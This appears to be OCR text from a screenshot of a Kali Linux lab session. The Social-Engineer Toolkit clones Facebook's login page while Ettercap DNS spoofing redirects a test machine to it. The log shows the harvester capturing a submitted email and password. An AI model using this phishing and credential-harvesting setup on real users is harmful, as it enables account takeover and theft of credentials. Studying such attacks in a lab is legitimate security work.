 Ettercap
Kali Linux - M...
2
qterminal
07:23 AM
Shell No.1
File Actions Edit View Help
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.4]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.5 - - [22/Nov/2021 07:21:02] "GET / HTTP/1.1" 200 -
10.0.2.5 - - [22/Nov/2021 07:21:02] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.5 - - [22/Nov/2021 07:21:44] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21010
PARAM: lsd=AVqeA7ivwbU
PARAM: display=
PARAM: enable_profile_selector=
PARAM: isprivate=
PARAM: legacy_return=0
PARAM: profile_selector_ids=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=041157_PUMA
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=pepito@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=pepito1
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
dns_spoof: A [facebook.com] spoofed to [10.0.2.4] TTL [3600 s]
10.0.2.5 - - [22/Nov/2021 07:22:31] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -